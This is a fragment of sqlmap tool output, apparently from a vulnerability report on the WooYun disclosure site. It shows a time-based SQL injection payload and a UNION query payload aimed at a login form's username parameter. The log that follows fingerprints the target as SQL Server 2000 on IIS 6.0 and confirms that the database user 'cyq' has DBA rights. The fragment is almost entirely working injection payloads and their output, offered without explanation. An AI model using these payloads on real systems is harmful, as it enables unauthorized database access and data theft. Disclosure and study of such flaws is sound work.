 Payload: part_bzcode=&R1=V1&part_code=330301&username=admin' WAITFOR DELAY '0:0:5'-- &password=ad
min
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: part_bzcode=&R1=V1&part_code=330301&username=admin' UNION ALL SELECT NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+CHAR(113)+CHAR(83)
+CHAR(90)+CHAR(84)+CHAR(97)+CHAR(71)+CHAR(72)+CHAR(84)+CHAR(82)+CHAR(104)+CHAR(77)+CHAR(113)+CHAR(12
0)+CHAR(107)+CHAR(107)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &password=admin
---
[13:14:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[13:14:19] [INFO] fetching current user
[13:14:19] [INFO] heuristics detected web page charset 'GB2312'
current user: 'cyq'
[13:14:19] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org